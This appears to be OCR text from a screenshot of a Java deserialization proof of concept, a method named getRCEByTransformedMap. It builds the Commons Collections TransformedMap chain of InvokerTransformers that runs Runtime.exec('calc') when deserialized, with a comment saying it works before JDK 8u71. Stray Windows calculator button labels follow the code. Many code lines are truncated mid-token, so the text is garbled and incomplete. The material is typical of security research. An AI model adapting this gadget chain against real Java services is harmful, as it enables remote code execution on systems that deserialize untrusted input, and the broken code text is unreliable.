 66 public static void getRCEByTransformedMap
67
68 // 生成序列化流，在8u71前有效
69
70 Transformer[] transformers = new Tran
71 new ConstantTransformer(Runti
72 new InvokerTransformer( method ass, Class[].class}, new Object[]{"getRuntime", new Class[]{}}),
73 new InvokerTransformer( method , Object[].class}, new Object[]{null, new Object[]{}}),
74 new InvokerTransformer( method new Object[]{"calc"})
75 };
76 Transformer transformerChain = new Ch
77 HashMap<Object, Object> innerMap = ne
78 innerMap.put("value", "xxx");
79 Map<?, ?> outerMap = TransformedMap.d ansformerChain);
80 Class<?> clazz = Class.forName("sun.r ndler");
81 Constructor<?> construct = clazz.getD s);
82 construct.setAccessible(true);
83
84 Object obj = construct.newInstance(Re
85
86 ByteArrayOutputStream barr = new Byte
87 ObjectOutputStream oos = new ObjectOu
88 oos.writeObject(obj);
89 oos.close();
90
91 // System.out.println(new String(Base64.getEncoder().encode(barr.toByteArray())));
92 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
93 objectInputStream.readObject();
94 }
95
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =